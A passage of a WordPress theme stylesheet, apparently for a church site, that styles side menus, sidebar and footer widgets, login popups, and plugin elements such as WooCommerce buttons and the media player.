	position:absolute;
	border: 1px solid #ddd;
	width:220px;
	padding: 0;
	display:none;
	z-index:100000;
}
.menu_side_nav > li > ul {
	left:270px;
	top:-0.5em;
}
.sidebar_outer_right .menu_side_nav > li > ul {
	left:-245px;
}
.menu_side_nav > li > ul ul {
	left:222px;
	top:-0.5em;
}
.sidebar_outer_right .menu_side_nav > li > ul ul {
	left:-224px;
}
.menu_side_nav > li > ul ul.submenu_left {
	left:-221px;
}
.menu_side_nav > li.menu-item-has-children > a {
	padding-right:2em;
}
.menu_side_nav > li.menu-item-has-children > a:after {
	content: '\e836';
	font-family: 'fontello';
	position:absolute;
	right:10px;
	top:50%;
	-webkit-transform: translateY(-50%);
	   -moz-transform: translateY(-50%);
	        transform: translateY(-50%);
}
.sidebar_outer_menu li li.menu-item-has-children > a:after {
	content: '\e836';
	font-family: 'fontello';
	position:absolute;
	right:8px;
	top:50%;
	-webkit-transform: translateY(-50%);
	   -moz-transform: translateY(-50%);
	        transform: translateY(-50%);
}
.menu_side_nav li a:before {
	margin-right:0.5em;
}

/* Responsive side menu */
.menu_side_responsive,
.menu_side_responsive ul {
	display:none;
}
.sidebar_outer_menu .menu_side_responsive {
	padding-top:2em;
}
.responsive_menu .menu_side_nav {
	display:none !important;
}
.responsive_menu .sidebar_outer_menu_buttons {
	left:0;
	padding-right:3em;
	padding-top:0.5em;
}
.responsive_menu .sidebar_outer_menu_buttons a.sidebar_outer_menu_responsive_button {
	display:block;
}
.responsive_menu .sidebar_outer_menu_buttons a.sidebar_outer_widgets_button {
	position:absolute;
	right:0;
	top:0.5em;
}
.sidebar_outer_menu .menu_side_responsive ul {
	margin-top: 0;
}
.sidebar_outer_menu .menu_side_responsive li {
	margin:0;
	padding: 0 0 0 1.5em !important;
}
.sidebar_outer_menu .menu_side_responsive li > a {
	display:block;
	padding: 0.5em;
	position:relative;
}
.menu_side_responsive > li.menu-item-has-children > a:after,
.menu_side_responsive li li.menu-item-has-children > a:after {
	content: '\e828';
	font-family: 'fontello';
	position:absolute;
	right:10px;
	top:50%;
	-webkit-transform: translateY(-50%);
	   -moz-transform: translateY(-50%);
	        transform: translateY(-50%);
}
.menu_side_responsive > li.menu-item-has-children.opened > a:after,
.menu_side_responsive li li.menu-item-has-children.opened > a:after {
	content: '\e835';
}


/* Widgets  sidebar
------------------------------------------*/
/* Common rules */
.sidebar_outer aside,
.sidebar aside+aside {
    margin-top:2em;
    padding-top:1.8em;
}

.widget_area ul {
    list-style-type:none;
    margin-bottom:0;
    padding-left:0;
}
.widget_area ul ul {
    margin-top:0.5em;
}
.widget_area aside.widget_categories ul li ,
.widget_area aside.widget_archive ul li ,
.widget_area aside.widget_meta ul li {
    position:relative;
    padding-left:2em;
}
.widget_area aside.widget_categories ul li:before ,
.widget_area aside.widget_archive ul li:before ,
.widget_area aside.widget_meta ul li:before {
    content: '\E8E1';
    font-family: 'fontello';
    font-size: 0.4rem;
    padding: 0.5rem;
    position: absolute;
    left: 0;
    top: 0.4rem;
    line-height: 0;
    width: 0;
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
}
.body_filled .widget_area[class*="scheme_"].sidebar  .widget_area_inner{
    padding:0;
}
.body_filled .widget_area[class*="scheme_"].sidebar  .widget_area_inner aside{
    padding: 1.6em 0;
    border: 3px solid #ddd;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.widget_area.sidebar aside > .widget_title{
    padding: 0 2.7em 1.7em;
    border-bottom: 3px solid #ddd;
    margin-bottom: 1.6em;
    margin-top: 0;
}
.widget_area.sidebar aside > ul,
.widget_area.sidebar aside > article,
.widget_area.sidebar aside > div{   padding: 0 2.2em;}
.widget_area.sidebar aside > form{  width: 75%; margin-left:auto; margin-right:auto;}

.widget_area.sidebar aside.widget_media_video > div{   padding: 0;}

.widget_area.sidebar aside.widget_recent_reviews > div.recent_reviews,
.widget_area.sidebar aside.widget_popular_posts > div{
    padding:0;
}
.widget_area.sidebar aside.widget_popular_posts > div.sc_tabs ul,
.widget_area.sidebar aside.widget_popular_posts > div.sc_tabs .sc_tabs_content article.post_item,
.widget_area.sidebar aside.widget_recent_reviews > div.recent_reviews article.post_item {
    padding-left:2.2rem;
    padding-right:2.2rem;
}


/* Tabs in widgets */
.widget_area .sc_tabs.sc_tabs_style_2 .sc_tabs_titles {
    margin-bottom:1em;
}
.widget_area .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li a {
    font-size:0.867em;
    line-height: 1.8em;
    padding: 0 0.6rem;
}
.widget_area  .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li + li:before{
    height: 1.2em;
    border: 1px solid #ddd;
    position: absolute;
    z-index: 2;
    top: -0.3em;
}
.widget_area  .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li.ui-tabs-active:before,
.widget_area  .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li.ui-tabs-active + li:before,
.widget_area  .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li:hover + li:before{
    display: none;
}
.widget_area .sc_tabs.sc_tabs_style_2 .sc_tabs_content {
    padding:10px 0 0 0;
    border: none;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
}


/* Widget: Text */
aside.widget.widget_text{
    overflow: hidden;
}

/* Widget: Text */
aside.widget.widget_archive select{
    border: 3px solid #ddd;
    margin: 0 2.3rem;
}



/* Widget: Calendar */
.widget_area.sidebar aside.widget_calendar > div{
    padding: 0 0.7rem;
}
.widget_area .widget_calendar table thead:before {
    content: none;
}
.widget_area.sidebar .sidebar_inner  aside.widget.widget_reviews {
    padding-bottom: 0;
}
.widget_area.sidebar aside.widget_reviews > div{
    padding: 0;
}
.widget_area.sidebar aside.widget_reviews .reviews_block .sc_tabs_titles ,
.widget_area.sidebar aside.widget_reviews .reviews_block .reviews_editor {
    padding:0 2.7rem;
}

.widget_area .widget_calendar div#calendar_wrap table.wp-calendar {
    width:100%;
}
.widget_area .widget_calendar div#calendar_wrap .weekday {
    text-transform:capitalize;
    font-size:0.9em;
    padding: 2.1em 0 .41em;
}
.widget_area .widget_calendar div#calendar_wrap td .day_wrap{
    width: 1.9em;
}
.widget_area.sidebar .widget_calendar div#calendar_wrap table thead:before {
    margin: 0 -2.4em;
    max-width: 18em;
}
.widget_area.sidebar aside.widget_calendar > .widget_title{
    margin-bottom: 0;
}
.widget_area .widget_calendar table {
    width: 100%;
}
.widget_area .widget_calendar .weekday {
    font-size:1em;
    text-transform:uppercase;
}
.widget_area .widget_calendar td .day_wrap {
    display:block;
    position:relative;
    padding:0;
    height: 2rem;
}
.widget_area .widget_calendar td.today .day_wrap {
    border: 3px solid transparent;
    margin: -3px auto;
    width: 1.8em;
}

.widget_area .widget_calendar th,
.widget_area .widget_calendar td {
    text-align:center;
    border-width:0;
    padding:0;
}
.widget_area .widget_calendar th {
    padding: 0 0 1rem;
}
.widget_area .widget_calendar td {
    font-size:0.875em;
    padding:0;
}
.widget_area .widget_calendar th.month_prev a ,
.widget_area .widget_calendar th.month_next a {
    width: 2em;
    height: 2em;
    display: inline-block;
}
.widget_area .widget_calendar .month_prev a:before,
.widget_area .widget_calendar .month_next a:before {
    font-family: 'fontello';
    font-size:1em;
    display:block;
}
.widget_area .widget_calendar .month_prev a:before {
    content: '\e8af';
}
.widget_area .widget_calendar .month_next a:before {
    content: '\e8b0';
}

/* Widget: Themerex Calendar */
.widget_area [id*="grace_church_widget_calendar-"].widget_calendar  {
    position: relative;
}
.widget_area [id*="grace_church_widget_calendar-"].widget_calendar .widget_title{
    margin-bottom:0;
}
.widget_area .widget_calendar table {
    display: block;
    margin-left: auto;
    margin-right: auto;
    position: relative;
    z-index:1;
    /*height: 16em;*/
}
.widget_area .widget_calendar table {
    width: 80%;
    padding: 1em 0;
}
.widget_area [id*="grace_church_widget_calendar-"].widget_calendar .weekday {
    text-transform:uppercase;
    padding: 1.8em 0.6em 0;
}
.widget_area [id*="grace_church_widget_calendar-"].widget_calendar table thead:before {
    content: "";
    display: block;
    position: absolute;
    height: 3.9em;
    top: -3px;
    left: 0;
    z-index: -1;
    right: 0;
    text-align: center;
}
.widget_area.sidebar .widget_calendar table thead:before {
    margin: 0 -1.9em;
}
.widget_area .widget_calendar td.today .day_wrap{
    position:relative;
    z-index:1;
}
.widget_area .widget_calendar th,
.widget_area .widget_calendar td {
    text-align:center;
    border-width:0;
    padding:0;
}
.widget_area .widget_calendar td {
    font-size:1em;
    padding:0;
}
.widget_area .widget_calendar .month_cur {
    font-size:1.333em;
    font-weight: 400;
    text-align: left;
    padding-left: 0.4em;
}
.widget_area .widget_calendar .month_cur a span:before {
    content:'\0027';
}
.widget_area .widget_calendar .month_prev a:before,
.widget_area .widget_calendar .month_next a:before {
    font-size:1.4em;
    display:block;
}
.widget_area .widget_calendar .month_prev a:before {
    content: '\279E';
    -webkit-transform:rotate(180deg);
    -moz-transform:rotate(180deg);
    transform:rotate(180deg);
}
.widget_area .widget_calendar .month_next a:before {
    content: '\279E';
}

.footer_wrap.widget_area [id*="grace_church_widget_calendar-"].widget_calendar table {
    width: auto;
    padding: 1em 11%;
}
.footer_wrap.widget_area [id*="grace_church_widget_calendar-"].widget_calendar .widget_title {
    margin-bottom: 1.7rem;
}


/* Widget: Recent post */
.widget_area  .widget_recent_posts article.post_item + article.post_item{
    border-top:3px solid #ddd;
    margin-top:1.6em;
}


/* Widget: Search */
.widget_area .widget_product_search .search_form,
.widget_area .widget_search .search_form {
	position:relative;
	overflow:hidden;
}
.widget_area .widget_product_search .search_button,
.widget_area .widget_search .search_button {
	text-align:center;
	border:none;
	background:none;
}
.widget_area_inner .widget_product_search .search_button,
.widget_area_inner .widget_search .search_button {
    position:absolute;
    right: 0;
    top:0;
    padding:0;
    width: 2.5em;
    height: 3.2em;
    line-height: 3.2em;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
}
.widget_area_inner .widget_product_search .search_field,
.widget_area_inner .widget_search .search_field {
	padding-right:30px;
	padding-left:8px;
	background:none;
	border:3px solid #ddd;
	width: 100%;
    height: 2.8em;
	-webkit-box-sizing: border-box;
	   -moz-box-sizing: border-box;
	        box-sizing: border-box;
}
.widget_area .widget_search .search_button:before{
    font-weight: 400;
    font-size: 1.2em;
}


/* Widget: RSS */
.widget_area aside.widget_rss > ul{
    padding:0;
}
.widget_area.sidebar aside.widget_rss > ul li{
    padding-left:2.2em;
    padding-right:2.2em;
}
.widget_area aside.widget_rss > ul li+li{
    margin-top: 1.6em;
    border-top: 3px solid #ddd;
    padding-top: 1.6em;
}
.widget_area .widget_rss .widget_title a.rsswidget {
    font-size: 0.9333rem;
	display:inline-block;
	margin-right:6px;
}
.widget_area .widget_rss .widget_title img {
	vertical-align:baseline;
}
.widget_area .widget_rss {
	color: #222222;
}
.widget_area .widget_rss li .rss-date{
	font-size:0.8666em;
    display: block;
    margin-top: 0.8em;
}
.widget_area .widget_rss .widget_title a.rsswidget:first-child {
    display: none;
}


/* Widget: Tag Cloud */
.widget_area .widget_product_tag_cloud,
.widget_area .widget_tag_cloud {
    overflow:hidden;
}
.widget_area .widget_product_tag_cloud a,
.widget_area .widget_tag_cloud a {
    display:block;
    float:left;
    padding: 0 .65em;
    margin: 0 .5em .5em 0;
    font-size: 0.867em !important;
}


/* Widget: Grace-Church Advertisement */
.widget_area .widget_advert .image_wrap {
	overflow:hidden;
	display:block;
	margin-bottom:1em;
}


/* Widget: Grace-Church Flickr */
.widget_area .widget_flickr {
	overflow:hidden;
}
.widget_area .widget_flickr .flickr_images {
	margin-right:-5px;
}
.widget_area .widget_flickr .flickr_badge_image {
	float:left;
    margin: 0 4% 4% 0;
    overflow: hidden;
    width: 29%;
	height:auto;
	-webkit-box-sizing: border-box;
	   -moz-box-sizing: border-box;
	        box-sizing: border-box;
}
.widget_area .widget_flickr .flickr_badge_image img {
	width: 100%;
}
.widget_area .widget_flickr .flickr_badge_image {position:relative;}
.widget_area .widget_flickr .flickr_badge_image a:before {
    content: '';
    position: absolute;
    width: 100%;
    height: 100%;
    z-index: 1;
    -webkit-transition: all 0.7s ease-out;
    -moz-transition: all 0.7s ease-out;
    -ms-transition: all 0.7s ease-out;
    -o-transition: all 0.7s ease-out;
    transition: all 0.7s ease-out;
}
.widget_area .widget_flickr .flickr_badge_image a:hover:before {
    box-shadow: inset 0 0 1rem 0.7rem rgba(255,255,255,0.7);
}


/* Widget: Grace-Church Logo and Socials */
.widget_area .widget_socials .sc_socials {
	margin-top:1em;
}


/* Widget: Grace-Church Twitter */
.widget_area .widget_twitter ul li {
	padding-left:1.5em;
}
.widget_area .widget_twitter ul li:before {
    content: '\e89a';
    font-size: 1em;
    left: 0;
    font-family: 'fontello';
}



/* 10. Footer areas
-------------------------------------------------------------- */

/* Footer widgets */
.footer_wrap_inner {
	padding: 2.75em 0 2em;
}
.footer_wrap aside {
	margin-bottom:1.5em;
}
/* Post info */
.footer_wrap.widget_area .post_info .post_info_counters .post_counters_item {
    display:inline-block;
    margin-right:3.75em;
}


/* Widget: Calendar */
.widget_area.footer_wrap .widget_calendar div#calendar_wrap{
    margin-top: 1.6em;
}
.widget_area.footer_wrap .widget_calendar div#calendar_wrap .weekday {
    padding: 2.1em 1.55em .41em 0.6em;
}


/* Widget: Recent post */
.widget_area.footer_wrap aside .post_item  {
    margin-top: 1.6em;
    border-top: 3px solid #ddd;
    padding-top: 1.6em;
}

/* Widget: Recent post */
.widget_area.footer_wrap  .widget_recent_posts article.post_item{
    padding-top: 1.6em;
    border-top:3px solid #ddd;
    margin-top:1.6em;
}

/* Widget: RSS */
.widget_area.footer_wrap aside.widget_rss > ul li:first-child{
    margin-top: 1.6em;
    border-top: 3px solid #ddd;
    padding-top: 1.6em;
}


/*  Call to Action in the Footer*/
.footer_wrap.call_to_action.width_image div.call_to_action_inner {
    position: relative;
    min-height: 7rem;
}
.footer_wrap.call_to_action.width_image div.call_to_action_inner .call_to_action_image  {
    max-width: 5em;
    max-height: 5em;
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    margin: auto;
}
.footer_wrap.call_to_action.width_image div.call_to_action_inner div.sc_call_to_action .content_wrap  {
    padding-left:5em;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.footer_wrap.call_to_action.width_image div.call_to_action_inner .column-3_4{
    width: 66%;
    margin-right: 34%;
}
.footer_wrap.call_to_action.width_image div.call_to_action_inner .column-1_4{
    position: absolute;
    right: 0;
    top: 0;
    bottom: 0;
    margin: auto;
    height: 5rem;
    overflow: visible;
    width: auto;
    padding: 0;
}

.footer_wrap.call_to_action .sc_call_to_action_style_2 .content_wrap .sc_call_to_action_info .sc_call_to_action_title ,
.footer_wrap.call_to_action .sc_call_to_action_style_2 .content_wrap .sc_call_to_action_info .sc_call_to_action_descr {
    display:inline-block;
    margin-bottom: 0;
}
.footer_wrap.call_to_action .sc_call_to_action_style_2 .content_wrap .sc_call_to_action_info .sc_call_to_action_title{
    margin-right: 0.5em;
}

.footer_wrap.call_to_action .sc_call_to_action_style_2 .sc_call_to_action_buttons .sc_call_to_action_button a.sc_button {
    text-transform: uppercase;
    font-size: 1.333em;
    border: 3px solid rgba(255,255,255, 0.4);
    padding: 1em 2em;
    min-width: 14rem;
    /*max-width: 29%;*/
}
.sc_call_to_action_button.sc_item_button {
    margin: 0;
}
.footer_wrap.call_to_action .sc_item_buttons > .sc_item_button {
    margin-right: 0;
}




/* Contacts */
.contacts_wrap_inner {
	padding:3.9em 0 2.25em;
	text-align:center;
}
.contacts_wrap .logo {
	text-align:center;
	margin-bottom: 2em;
}
.contacts_wrap .logo .logo_text {
	font-size:2em;
}
.contacts_wrap .logo img {
	vertical-align:middle;
	display:inline-block;
}
.contacts_wrap .contacts_address {
	overflow:hidden;
	font-size:0.875em;
	margin-bottom:1.5em;
}
.contacts_wrap .contacts_address .address{
    display:inline-block;
    vertical-align: middle;
    text-align: left;
}
.contacts_wrap .contacts_address .address_left {
    width:40%;
    margin-right: 1%;
    font-size: 1.333rem;
}
.contacts_wrap .contacts_address .address_center {
    width:20%;
    font-size: 1.333rem;
}
.contacts_wrap .contacts_address .address_left span,
.contacts_wrap .contacts_address .address_center span{
    font-size: 1.2em;
    margin-right: 0.3em;
}
.contacts_wrap .contacts_address .address_right {
	width:37%;
    font-size: 1.066em;
    text-align: right;
}
.contacts_wrap .contacts_address .address_right span:last-child{
    margin-left:2em;
}

.contacts_wrap .content_contacts_form form{
    padding: 12% 18%;
}


/* Testimonials and Twitter area */
.testimonials_wrap.sc_section,
.twitter_wrap.sc_section {
	padding: 0;
}
.testimonials_wrap_inner,
.twitter_wrap_inner {
	background-repeat:no-repeat;
	background-position:center top;
}
footer.testimonials_wrap .sc_section_overlay,
footer.twitter_wrap .sc_section_overlay {
	padding: 3em 0;
}


/* Copyright area */
.copyright_wrap_inner {
	padding: 2.5em 0 2em;
	overflow:hidden;
}
div.page_content_wrap       + .copyright_wrap  .copyright_wrap_inner,
.contacts_wrap              + .copyright_wrap  .copyright_wrap_inner,
.footer_wrap.widget_area    + .copyright_wrap  .copyright_wrap_inner{
    border-top: 3px solid #ddd;
}
.copyright_wrap p {
	margin:0;
}
.copyright_style_text {
	text-align:center;
}
.copyright_style_menu .copyright_text,
.copyright_style_socials .copyright_text {
	float:left;
}
.copyright_style_socials .sc_socials,
.copyright_style_menu .menu_footer_nav {
	float:right;
}
.copyright_style_socials .copyright_wrap_inner {
	padding-bottom: 1.5em;
}
.copyright_style_menu .menu_footer_nav {
	margin:0;
	padding:0;
	list-style:none;
	text-align:right;
}
.menu_relayout .copyright_style_socials .copyright_text,
.menu_relayout .copyright_style_menu .copyright_text,
.responsive_menu .copyright_style_socials .copyright_text,
.responsive_menu .copyright_style_menu .copyright_text,
.menu_relayout .copyright_wrap .sc_socials,
.responsive_menu .copyright_wrap .sc_socials,
.menu_relayout .menu_footer_nav,
.responsive_menu .menu_footer_nav {
	float: none;
	text-align:center;
}
.menu_relayout .copyright_style_socials .copyright_text,
.menu_relayout .copyright_style_menu .copyright_text,
.responsive_menu .copyright_style_socials .copyright_text,
.responsive_menu .copyright_style_menu .copyright_text {
	margin-top:1em;
}

.copyright_style_menu .menu_footer_nav li {
	display:inline-block;
	margin-bottom:0;
}
.copyright_style_menu .menu_footer_nav li+li:before {
	content:'|';
	display:inline-block;
	margin:0 0.5em;
}
.copyright_wrap_inner .sc_socials.sc_socials_size_tiny a{
    background-color: rgba(0,0,0,0.1);
}


/* 11. Utils
-------------------------------------------------------------- */

/* Table of contents */
#toc {
	position:fixed;
	z-index:999;
	top: 0;
	bottom:0;
	right: 0;
	width: 60px;
}
#toc a { color: #ffffff; }
#toc.toc_no { display:none; }
#toc .toc_inner {
	position:absolute;
	top: 50%;
	right: -60px;
	-webkit-transform:translateY(-50%);
	   -moz-transform:translateY(-50%);
	        transform:translateY(-50%);
	-webkit-transition: all 0.3s ease-out;
	   -moz-transition: all 0.3s ease-out;
	    -ms-transition: all 0.3s ease-out;
	     -o-transition: all 0.3s ease-out;
	        transition: all 0.3s ease-out; 
}
#toc.toc_fixed .toc_inner,
#toc:hover .toc_inner {
	right:0;
}
#toc .toc_item {
	position:relative;
	width:57px;
	height:60px;
	border-right:3px solid rgba(0,0,0,0.8);
	background-color:rgba(0,0,0,0.8);
}
#toc .toc_item.toc_separator {
	margin-bottom: 1px;
}
#toc .toc_item.current,
#toc .toc_item:hover {
	background-color:rgba(128,128,128,0.8);
}
#toc .toc_icon {
	position:absolute;
	display:block;
	z-index:2;
	top:0;
	left:0;
	width:57px;
	height: 60px;
	line-height:60px;
	text-align:center;
}
#toc .toc_icon.with_title {
	line-height:40px;
}
#toc .toc_icon:before {
	font-size:inherit;
	color:inherit;
	margin:0;
	padding:0;
}
#toc .toc_title {
	position:absolute;
	bottom:6px;
	left:0;
	display:block;
	width: 57px;
	line-height:12px;
	font-size:12px;
}
#toc .toc_description {
	position:absolute;
	top:0;
	right:-300px;
	width:240px;
	height:30px;
	padding: 1em;
	font-size: 0.875em;
	line-height:1.2em;
	z-index:1;
	background-color:rgba(128,128,128,0.8);
	color: #ffffff;
	opacity: 0;
	filter: alpha(opacity=0);
	-webkit-transition: all 0.3s ease-out;
	   -moz-transition: all 0.3s ease-out;
	    -ms-transition: all 0.3s ease-out;
	     -o-transition: all 0.3s ease-out;
	        transition: all 0.3s ease-out; 
}
#toc .toc_item:hover .toc_description {
	right:68px;
	opacity: 1;
	filter: alpha(opacity=100);
}
#toc .toc_description:after {
	left: 100%;
	top: 50%;
	border: solid transparent;
	content: " ";
	height: 0;
	width: 0;
	position: absolute;
	pointer-events: none;
	border-color:transparent;
	border-left-color: rgba(128,128,128,0.8);
	border-width: 8px;
	margin-top: -8px; 
}


/* Hovers for images and videos */
.hover_icon {
	position:relative;
	display:block;
}
.hover_icon:before {
    font-family: "fontello";
    font-size: 3em;
    color: #FFF;
    cursor: pointer;
    position: absolute;
    left: 50%;
    top: 50%;
    transform: translateX(-50%) translateY(-50%);
    opacity: 0;
    margin-top: 100px;
    transition: all 0.3s ease 0s;
    border: 4px solid #fff;
    padding: 0.8em;
	-webkit-transition: all ease .3s;
	   -moz-transition: all ease .3s;
	    -ms-transition: all ease .3s;
	     -o-transition: all ease .3s;
	        transition: all ease .3s;
}
.hover_icon:hover:before {
	opacity: 1;
	filter: alpha(opacity=100);
	margin-top: 0;
}
.hover_icon_play:before {
	content:'\e8e1';
}
.hover_icon_link:before {
	content:'\e8b5';
}
.hover_icon_zoom:before {
	content:'\e839';
}
.hover_icon_view:before {
	content:'\e843';
}

/* Scroll to top */
.scroll_to_top {
	display:block;
	position: fixed;
	width: 3em;
	height: 3em;
	line-height: 3em;
	text-align:center;
	bottom: -4em;
	right: 2em;
	background: #fff;
	border: 1px solid #ddd;
	cursor: pointer;
	z-index: 100001;
	-webkit-transition: all ease 1.5s;
	   -moz-transition: all ease 1.5s;
	    -ms-transition: all ease 1.5s;
	     -o-transition: all ease 1.5s;
	        transition: all ease 1.5s;
	filter: alpha(opacity=0);
	opacity: 0;
}
.scroll_to_top.show {
	filter: alpha(opacity=100);
	opacity: 1;
	bottom: 2em;
}


/* Debug window */
#debug_log {
	position:fixed;
	z-index:1000000;
	display:block;
	width:100%;
	max-height:400px;
	left:0;
	top:0;
	background:rgba(0,0,0,0.8);
	color:#ffffff;
	overflow:auto;
}
.admin-bar #debug_log { 
	top:32px; 
}
#debug_log_close {
	position:absolute;
	right:0;
	top:0;
	width:20px;
	height:20px;
	line-height:20px;
	font-weight:bold;
	font-size:14px;
	text-align:center;
	cursor:pointer;
}
#debug_log_content {
	padding:12px;
}

/* Customizer */
.custom_options #co_toggle {
	right: -2.5625em !important;
}






/* 12. Registration and Login popups
-------------------------------------------------------------- */
.popup_wrap {
	position: absolute;
	top: 3.3333em;
	right: 0;
	width: 37.5em;
	padding: 3em 2.5em 2em;
	display:none;
	-webkit-box-shadow: -4px 3px 0px 0px rgba(0, 0, 0, 0.2);
	   -moz-box-shadow: -4px 3px 0px 0px rgba(0, 0, 0, 0.2);
			box-shadow: -4px 3px 0px 0px rgba(0, 0, 0, 0.2);	
}
.popup_wrap input[type="text"],
.popup_wrap input[type="email"],
.popup_wrap input[type="password"] {
	font-size:1.1667em;
	line-height:1.5em;
	padding: 0.3em;
}
.popup_registration {
	right: -5.5em;
}

.popup_wrap .popup_close {
	display:block;
	font-size:1.25em;
	line-height:1em;
	width: 1em;
	height:1em;
	position:absolute;
	right:0;
	top:0;
	margin:0.5em 0.5em 0 0;
	text-align:center;
	color: #cccccc;
	border: 2px solid #dddddd;
}
.popup_wrap .popup_close:hover {
	color: #909090;
	border: 2px solid #909090;
}
.popup_wrap .popup_close:before {
	font-family:fontello;
	content:'\e8ac';
	line-height:1.1em;
	padding:0 !important;
	margin:0 !important;
}

.popup_wrap .form_wrap {
	position:relative;
	overflow:hidden;
}
.popup_wrap .form_wrap .result {
	position:absolute;
	z-index:10;
	left:50%;
	top:25%;
	-webkit-transform:translateX(-50%) translateY(-50%);
	   -moz-transform:translateX(-50%) translateY(-50%);
	        transform:translateX(-50%) translateY(-50%);
	-webkit-box-shadow: -4px 3px 5px 0px rgba(0, 0, 0, 0.2);
	   -moz-box-shadow: -4px 3px 5px 0px rgba(0, 0, 0, 0.2);
			box-shadow: -4px 3px 5px 0px rgba(0, 0, 0, 0.2);	
}
.popup_wrap .form_wrap .result p {
	line-height:1.5em;
}
.popup_wrap .form_wrap .result a {
	color: #ffffff;
}
.popup_wrap .form_wrap .error_fields_class {
	border-color: #CC6868;
}
.popup_wrap .form_left {
	float: left;
	padding-right: 2.5em;
	width: 54%;
	border-right: 3px solid #e0e0e0;
	-webkit-box-sizing: border-box;
	   -moz-box-sizing: border-box;
	        box-sizing: border-box;
}
.popup_wrap .form_right {
	float: right;
	padding-left: 2.5em;
	width: 45%;
	-webkit-box-sizing: border-box;
	   -moz-box-sizing: border-box;
	        box-sizing: border-box;
}
.popup_wrap.popup_registration .form_left {
	width: 50%;
	padding-right: 5px;
	border-right: none;
}
.popup_wrap.popup_registration .form_right {
	width: 50%;
	padding-left: 5px;
}


.popup_wrap .popup_form_field {
	margin-bottom:0.625em;
}
.popup_wrap .popup_form_field.submit_field {
    margin-bottom:0;
}
.popup_wrap input[type="text"],
.popup_wrap input[type="email"],
.popup_wrap input[type="password"] {
	width:100%;
	border: 2px solid #ebebeb;
	background-color:#fafafa;
}
.popup_wrap input:not([type="submit"]):focus {
	background-color:#ffffff;
}
.popup_wrap .popup_form_field.iconed_field {
	position:relative;
}
.popup_wrap .popup_form_field.iconed_field:before {
    position: absolute;
    z-index: 1;
    top: 0;
    bottom: 0;
    margin: auto;
    right: 8px;
    color: #c9c9c9;
    width: 1em;
    height: 2em;
}
.popup_wrap .popup_form_field.iconed_field input {
	padding-right:30px;
}

.popup_wrap .popup_form_field .forgot_password {
	float: right;
}

.popup_wrap .popup_form_field.submit_field {
	padding:1em 0 4px 4px;
}
.popup_wrap .popup_form_field .submit_button {
	width:100%;
}

.popup_wrap .login_socials_title {
	color:#222222;
	font-size:1.5em;
	line-height:1.3em;
	margin-bottom:0.5em;
}
.popup_wrap .login_socials_problem {
	line-height:1.3em;
}

.popup_wrap .popup_form_field.remember_field {
	margin-top: 1.2em;
    white-space: nowrap;
}

.menu_user_login .wp-social-login-provider-list{ padding-left: 0;}








/* 13. Third part plugins
------------------------------------------------------------------------------------ */


/* 13.1 Media player
------------------------------------------------------- */

/*
.mejs-container, .mejs-embed, .mejs-embed body, .mejs-container .mejs-controls { background:#1eaace !important; }
.mejs-controls .mejs-volume-button .mejs-volume-slider { background: rgba(30,170,206,0.7) !important; }
*/
.mejs-controls button:hover,
.mejs-controls button:active { background-color:transparent !important; }

.mejs-inner .mejs-controls{
	padding-top: 5px;
}

.wp-audio-shortcode .mejs-inner .mejs-controls{
	padding-top: 0;
}

.widget .mejs-time-rail{
	margin: 0;
}

/* Visual Composer */
.wpb_row,
.wpb_text_column,
.wpb_content_element,
ul.wpb_thumbnails-fluid > li,
.last_toggle_el_margin,
.wpb_button {
	margin-bottom:0 !important;
}
.sc_gap .vc_row {
	margin-left:0;
	margin-right:0;
}
.sc_gap .vc_column_container {
	padding-left:0;
	padding-right:0;
}
.sc_gap .vc_column_container>.vc_column-inner {
	padding-left:0;
	padding-right:0;
}

h1 .wpb_text_column p, h2 .wpb_text_column p, h3 .wpb_text_column p, h4 .wpb_text_column p, h5 .wpb_text_column p, h6 .wpb_text_column p {
	padding-bottom:0 !important;
}


/* Magnific popup */
.mfp-figure figcaption {
	margin-bottom:40px !important;
	height:40px;
	padding:0 16px;
	overflow:hidden;
}
.mfp-figure figcaption .mfp-bottom-bar {
	left: 16px;
	right:16px;
	margin-top:-30px;
	width:auto;
}


/* Google conversion */
iframe[name="google_conversion_frame"] { height:1px; min-height:0px; display:none; }


/* WooCommerce */
.woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit, .woocommerce #content input.button, .woocommerce-page a.button, .woocommerce-page button.button, .woocommerce-page input.button, .woocommerce-page #respond input#submit, .woocommerce-page #content input.button, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce #respond input#submit.alt, .woocommerce #content input.button.alt, .woocommerce-page a.button.alt, .woocommerce-page button.button.alt, .woocommerce-page input.button.alt, .woocommerce-page #respond input#submit.alt, .woocommerce-page #content input.button.alt, .woocommerce-account .addresses .title .edit {
	border:none;
}
.woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit:hover, .woocommerce #content input.button:hover, .woocommerce-page a.button:hover, .woocommerce-page button.button:hover, .woocommerce-page input.button:hover, .woocommerce-page #respond input#submit:hover, .woocommerce-page #content input.button:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce #content input.button.alt:hover, .woocommerce-page a.button.alt:hover, .woocommerce-page button.button.alt:hover, .woocommerce-page input.button.alt:hover, .woocommerce-page #respond input#submit.alt:hover, .woocommerce-page #content input.button.alt:hover, .woocommerce-account .addresses .title .edit:hover {
	border:none;
}

.woocommerce a.remove,
.woocommerce a.remove:hover {
	color: #e05100 !important;
	background-color:transparent !important;
}

.woocommerce nav.woocommerce-pagination ul li a, .woocommerce nav.woocommerce-pagination ul li span.current {
	border-width:2px;
	border-style: solid;
}
